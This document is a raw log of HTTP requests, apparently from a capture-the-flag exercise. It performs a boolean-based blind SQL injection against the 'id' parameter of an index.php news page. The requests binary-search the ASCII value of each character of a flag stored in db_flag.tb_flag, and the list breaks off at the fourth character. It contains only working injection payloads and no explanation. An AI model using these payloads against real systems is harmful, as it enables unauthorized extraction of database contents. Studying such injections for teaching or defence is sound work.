 index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103